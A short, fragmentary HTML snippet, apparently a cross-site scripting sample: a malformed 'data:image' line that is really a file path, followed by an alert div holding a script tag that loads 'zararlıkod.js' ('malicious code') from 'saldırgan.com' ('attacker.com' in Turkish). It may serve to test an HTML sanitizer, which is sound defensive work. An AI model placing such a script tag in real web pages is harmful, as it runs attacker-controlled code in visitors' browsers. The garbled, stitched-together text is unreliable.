 <div class="alert alert-danger">
<p><script src="https://saldırgan.com/zararlıkod.js"></script>
</p>
</div>